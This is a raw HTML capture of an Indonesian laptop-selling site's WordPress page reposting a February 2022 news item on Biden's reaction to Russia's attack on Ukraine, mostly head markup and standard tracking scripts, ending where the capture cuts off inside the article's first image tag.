

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/
body_size: 20474
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden - jualinlaptop.id</title><meta name="description" content="Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden -  Amerika Serikat dan sekutunya akan menanggapi dengan cara bersatu dan tegas terhadap &quot;serangan yang tidak beralasan dan tidak dapat dibenarkan oleh pasukan militer Rusia&quot; di Ukraina, kata Presiden AS Joe Biden setelah ledakan terdengar di ibukota Ukraina, Kyiv, Kamis, 24 Februari 2022.&quot;Presiden (Vladimir) Putin telah memilih perang terencana yang akan membawa korban jiwa dan penderitaan manusia,&quot; kata Biden dalam sebuah pernyataan yang dikeluarkan Rabu malam waktu AS.&quot;Rusia sendiri bertanggung jawab atas kematian dan kehancuran yang akan ditimbulkan serangan ini. Dunia akan meminta pertanggungjawaban Rusia.&quot;Biden mengatakan dia akan mengumumkan pada hari Kamis tindakan lebih lanjut yang akan dikenakan pada Rusia oleh Amerika Serikat dan sekutunya.Gedung Putih mengatakan Biden akan berbicara pada sore hari.Pernyataan Biden muncul tak lama setelah Putin mengatakan kepada TV pemerintah Rusia bahwa dia telah mengizinkan operasi militer di Ukraina timur, namun ledakan terdengar di ibukota Ukraina Kyiv dan kota Donetsk di timur Ukraina yang memisahkan diri.  Biden mengatakan dia akan memantau situasi dari Gedung Putih sebelum bertemu secara virtual dengan rekan-rekannya dari negara-negara maju Kelompok Tujuh pada Kamis pagi.Kemudian, katanya, dia akan &quot;berbicara kepada rakyat Amerika untuk mengumumkan konsekuensi lebih lanjut yang akan dijatuhkan Amerika Serikat dan sekutu serta mitra kami pada Rusia atas tindakan agresi yang tidak perlu ini terhadap Ukraina dan perdamaian serta keamanan global.&quot;Biden mengatakan Washington juga akan berkoordinasi dengan sekutu NATO &quot;untuk memastikan respons yang kuat dan bersatu yang menghalangi setiap agresi terhadap aliansi.&quot;" /><link rel="canonical" href="https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden - jualinlaptop.id" /><meta property="og:description" content="Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden -  Amerika Serikat dan sekutunya akan menanggapi dengan cara bersatu dan tegas terhadap &quot;serangan yang tidak beralasan dan tidak dapat dibenarkan oleh pasukan militer Rusia&quot; di Ukraina, kata Presiden AS Joe Biden setelah ledakan terdengar di ibukota Ukraina, Kyiv, Kamis, 24 Februari 2022.&quot;Presiden (Vladimir) Putin telah memilih perang terencana yang akan membawa korban jiwa dan penderitaan manusia,&quot; kata Biden dalam sebuah pernyataan yang dikeluarkan Rabu malam waktu AS.&quot;Rusia sendiri bertanggung jawab atas kematian dan kehancuran yang akan ditimbulkan serangan ini. Dunia akan meminta pertanggungjawaban Rusia.&quot;Biden mengatakan dia akan mengumumkan pada hari Kamis tindakan lebih lanjut yang akan dikenakan pada Rusia oleh Amerika Serikat dan sekutunya.Gedung Putih mengatakan Biden akan berbicara pada sore hari.Pernyataan Biden muncul tak lama setelah Putin mengatakan kepada TV pemerintah Rusia bahwa dia telah mengizinkan operasi militer di Ukraina timur, namun ledakan terdengar di ibukota Ukraina Kyiv dan kota Donetsk di timur Ukraina yang memisahkan diri.  Biden mengatakan dia akan memantau situasi dari Gedung Putih sebelum bertemu secara virtual dengan rekan-rekannya dari negara-negara maju Kelompok Tujuh pada Kamis pagi.Kemudian, katanya, dia akan &quot;berbicara kepada rakyat Amerika untuk mengumumkan konsekuensi lebih lanjut yang akan dijatuhkan Amerika Serikat dan sekutu serta mitra kami pada Rusia atas tindakan agresi yang tidak perlu ini terhadap Ukraina dan perdamaian serta keamanan global.&quot;Biden mengatakan Washington juga akan berkoordinasi dengan sekutu NATO &quot;untuk memastikan respons yang kuat dan bersatu yang menghalangi setiap agresi terhadap aliansi.&quot;" /><meta property="og:url" content="https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/" /><meta property="og:site_name" content="jualinlaptop.id" /><meta property="article:published_time" content="2022-02-24T05:08:39+00:00" /><meta property="og:image" content="https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg" /><meta name="author" content="samhan" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="samhan" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#article","isPartOf":{"@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/"},"author":{"name":"samhan","@id":"https://jualinlaptop.id/#/schema/person/941ffd18b390c4f73e1a4ca25e665fa8"},"headline":"Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden","datePublished":"2022-02-24T05:08:39+00:00","dateModified":"2022-02-24T05:08:39+00:00","mainEntityOfPage":{"@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/"},"wordCount":252,"commentCount":0,"publisher":{"@id":"https://jualinlaptop.id/#organization"},"image":{"@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#primaryimage"},"thumbnailUrl":"https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg","articleSection":["Trend"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#respond"]}]},{"@type":"WebPage","@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/","url":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/","name":"Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden - jualinlaptop.id","isPartOf":{"@id":"https://jualinlaptop.id/#website"},"primaryImageOfPage":{"@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#primaryimage"},"image":{"@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#primaryimage"},"thumbnailUrl":"https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg","datePublished":"2022-02-24T05:08:39+00:00","dateModified":"2022-02-24T05:08:39+00:00","description":"Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden -  Amerika Serikat dan sekutunya akan menanggapi dengan cara bersatu dan tegas terhadap \"serangan yang tidak beralasan dan tidak dapat dibenarkan oleh pasukan militer Rusia\" di Ukraina, kata Presiden AS Joe Biden setelah ledakan terdengar di ibukota Ukraina, Kyiv, Kamis, 24 Februari 2022.\"Presiden (Vladimir) Putin telah memilih perang terencana yang akan membawa korban jiwa dan penderitaan manusia,\" kata Biden dalam sebuah pernyataan yang dikeluarkan Rabu malam waktu AS.\"Rusia sendiri bertanggung jawab atas kematian dan kehancuran yang akan ditimbulkan serangan ini. Dunia akan meminta pertanggungjawaban Rusia.\"Biden mengatakan dia akan mengumumkan pada hari Kamis tindakan lebih lanjut yang akan dikenakan pada Rusia oleh Amerika Serikat dan sekutunya.Gedung Putih mengatakan Biden akan berbicara pada sore hari.Pernyataan Biden muncul tak lama setelah Putin mengatakan kepada TV pemerintah Rusia bahwa dia telah mengizinkan operasi militer di Ukraina timur, namun ledakan terdengar di ibukota Ukraina Kyiv dan kota Donetsk di timur Ukraina yang memisahkan diri.  Biden mengatakan dia akan memantau situasi dari Gedung Putih sebelum bertemu secara virtual dengan rekan-rekannya dari negara-negara maju Kelompok Tujuh pada Kamis pagi.Kemudian, katanya, dia akan \"berbicara kepada rakyat Amerika untuk mengumumkan konsekuensi lebih lanjut yang akan dijatuhkan Amerika Serikat dan sekutu serta mitra kami pada Rusia atas tindakan agresi yang tidak perlu ini terhadap Ukraina dan perdamaian serta keamanan global.\"Biden mengatakan Washington juga akan berkoordinasi dengan sekutu NATO \"untuk memastikan respons yang kuat dan bersatu yang menghalangi setiap agresi terhadap aliansi.\"","breadcrumb":{"@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#primaryimage","url":"https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg","contentUrl":"https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg"},{"@type":"BreadcrumbList","@id":"https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jualinlaptop.id/"},{"@type":"ListItem","position":2,"name":"Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden"}]},{"@type":"WebSite","@id":"https://jualinlaptop.id/#website","url":"https://jualinlaptop.id/","name":"jualinlaptop.id","description":"Jual Laptop Mudah, Harga Tinggi, Hanya 1 jam!","publisher":{"@id":"https://jualinlaptop.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jualinlaptop.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jualinlaptop.id/#organization","name":"JualinLaptop.id","url":"https://jualinlaptop.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/#/schema/logo/image/","url":"https://jualinlaptop.id/wp-content/uploads/2019/07/PDCOMlogo.png","contentUrl":"https://jualinlaptop.id/wp-content/uploads/2019/07/PDCOMlogo.png","width":1250,"height":1250,"caption":"JualinLaptop.id"},"image":{"@id":"https://jualinlaptop.id/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCbhPU7np-XaWCf2zxe4QxmQ"]},{"@type":"Person","@id":"https://jualinlaptop.id/#/schema/person/941ffd18b390c4f73e1a4ca25e665fa8","name":"samhan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7cac725e3df024ce88b43ec63ed564a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7cac725e3df024ce88b43ec63ed564a?s=96&d=mm&r=g","caption":"samhan"}}]}</script>  <script type="litespeed/javascript">dataLayer=[{"title":"Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden","author":"samhan","wordcount":244,"logged_in":"false","page_id":5004,"post_date":"2022-02-24 05:08:39","post_type":"post"}]</script>  <script data-type="lazy" data-src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Feed" href="https://jualinlaptop.id/feed/" /><link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Comments Feed" href="https://jualinlaptop.id/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden Comments Feed" href="https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/feed/" /><link rel='stylesheet' id='font-awesome-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" /><link rel='stylesheet' id='wp-block-library-css' href='https://jualinlaptop.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8" /><link rel='stylesheet' id='popup-maker-site-css' type='text/css' media='all' data-type="css" href-src="//jualinlaptop.id/wp-content/uploads/pum/pum-site-styles.css?generated=1701157430&#038;ver=1.18.2" /><link rel='stylesheet' id='landingpress-css' href='https://jualinlaptop.id/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' /> <script type="text/javascript" src="https://jualinlaptop.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/de5523414c0a5957a8de954beab7ca7f.js?ver=e3d48" id="jquery-migrate-js"></script> <link rel='shortlink' href='https://jualinlaptop.id/?p=5004' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-90348244-7"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-90348244-7')</script> <meta name="facebook-domain-verification" content="5mvq6h9yhq2dy0eqja1gwghe8zajxt" /><style type="text/css">@media (max-width: 500px) { .site-header { display: none !important; } } .site-branding{text-align:center;}.site-title { font-size: 10px }.site-description { font-size: 10px }.site-branding { padding-top: 0px }.site-branding { padding-bottom: 10px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:0px; padding-bottom:0px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation, .main-navigation ul ul { background-color: #000000 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #68c4a9 }.widget .widget-title { color: #000000 }.widget { color: #000000 }</style> <script data-optimized="1" type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1267511650801517');fbq('track','PageView',{"source":"landingpress","version":"2.9.13"})</script> </head><body class="post-template-default single single-post postid-5004 single-format-standard page-landingpress-full-hf header-inactive header-menu-active header-menu-after footer-inactive elementor-default"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-TCMQQDN" height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCMQQDN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-109"><a href="https://jualinlaptop.id/">Home</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://jualinlaptop.id/category/artikel/">Artikel</a></li><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://jualinlaptop.id/career-page-temukan-dirimu-disini/">Bergabung Bersama Kami</a></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://jualinlaptop.id">Home</a></li><li><a href="https://jualinlaptop.id/category/trend/">Trend</a></li><li>Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden</li></ul></nav><article id="post-5004" class="entry-post post-5004 post type-post status-publish format-standard category-trend entry"><header class="entry-header"><h1 class="entry-title">Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden</h1><div class="entry-meta"><span class="cat-links"><a href="https://jualinlaptop.id/category/trend/" >Trend</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2022-02-24T05:08:39+00:00">February 24, 2022</time></span></div></header><div class="entry-content"><h1 class="434">Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden</h1><figure><a target="_blank" href="https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg" alt="Presiden AS Joe Biden memberikan 